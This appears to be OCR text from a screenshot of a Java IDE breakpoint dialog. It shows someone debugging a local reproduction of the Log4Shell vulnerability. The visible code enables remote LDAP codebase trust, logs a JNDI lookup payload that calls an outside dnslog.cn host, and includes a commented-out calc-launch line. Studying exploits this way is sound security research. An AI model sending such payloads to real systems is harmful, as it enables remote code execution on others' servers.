 Breakpoints
Java Line Breakpoints
log4j.java:13
URLClassLoader.java:382
Java Exception Breakpoints
Any exception
JavaScript Exception Breakpoints
Any exception
log4j.java:13
Enabled
Suspend: All Thread
Condition:
Log: "Breakpoint hit" message Stack trace
Evaluate and log:
Remove once hit
Disable until hitting the following breakpoint:
<None>
After hit: Disable again Leave enabled
Instance filters:
Class filters:
Pass count:
Caller filters:
11 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase",
12
13 logger.error("${jndi:ldap://lavfc6.dnslog.cn/helo}");
14 // Runtime.getRuntime().exec("calc");
15 try{
16 throw new log4j();
17 }catch (log4j e ){
? Done